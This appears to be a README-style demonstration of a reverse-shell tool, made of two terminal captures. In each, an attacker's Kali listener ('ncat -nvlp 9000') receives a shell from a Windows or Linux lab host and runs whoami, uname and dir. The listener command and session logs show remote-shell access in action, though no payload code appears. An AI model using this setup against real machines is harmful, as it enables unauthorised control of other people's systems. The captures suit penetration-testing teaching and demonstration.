 Terminal
root@kali:~# ncat -nvlp 9000
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9000
Ncat: Listening on 0.0.0.0:9000
Ncat: Connection from 192.168.8.159.
Ncat: Connection from 192.168.8.159:58147.
SOCKET: Shell has connected! PID: 2144
Microsoft Windows [Version 10.0.18363.959]
(c) 2019 Microsoft Corporation. All rights reserved.

C:\>whoami
desktop-kira\kira

C:\>abctest
'abctest' is not recognized as an internal or external command,
operable program or batch file.

C:\>dir
 Volume in drive C has no label.
 Volume Serial Number is 0204-707F

 Directory of C:\

10.05.2020.  20:58    <DIR>          Intel
16.06.2020.  22:37    <DIR>          nginx
23.07.2020.  21:16    <DIR>          Program Files
04.07.2020.  13:08    <DIR>          Program Files (x86)
03.06.2020.  21:10    <DIR>          Python27
06.05.2020.  18:52    <DIR>          Users
23.07.2020.  21:00    <DIR>          Windows
26.05.2020.  00:21    <DIR>          xampp
               0 File(s)              0 bytes
               8 Dir(s)  57.649.250.304 bytes free

C:\>exit
root@kali:~#
Terminal
root@kali:~# ncat -nvlp 9000
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9000
Ncat: Listening on 0.0.0.0:9000
Ncat: Connection from 192.168.8.106.
Ncat: Connection from 192.168.8.106:40368.
SOCKET: Shell has connected! PID: 10298
whoami
daemon
uname
Linux
abctest
/bin/sh: 3: abctest: not found
dir
bin   home            lib32       media  root  sys  VBox.log
boot  initrd.img      lib64       mnt    run   tmp  vmlinuz
dev   initrd.img.old  libx32      opt    sbin  usr  vmlinuz.old
etc   lib             lost+found  proc   srv   var
exit
root@kali:~#